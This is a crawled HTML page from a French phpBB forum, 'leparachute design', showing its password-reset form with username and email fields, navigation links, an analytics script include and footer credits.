

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=sendpassword&sid=0150af2fdf02ac75a542143f8a62bc45
body_size: 5181
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" title="Liste des Membres" />

<title>leparachute design > :: </title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?mode=sendpassword&amp;sid=3dd5cb5eb6c2c3277e386d5da2ef262b" method="post">
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=3dd5cb5eb6c2c3277e386d5da2ef262b" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>
  <table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th class="thHead" colspan="2" height="25" valign="middle">Envoyez moi un nouveau mot de passe</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
	  <td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="username" size="25" maxlength="40" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse e-mail: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="email" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="2" align="center" height="28">
		<input type="submit" name="submit" value="Envoyer" class="mainoption" />
		&nbsp;&nbsp;
		<input type="reset" value="Réinitialiser" name="reset" class="liteoption" />
	  </td>
	</tr>
  </table>
</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

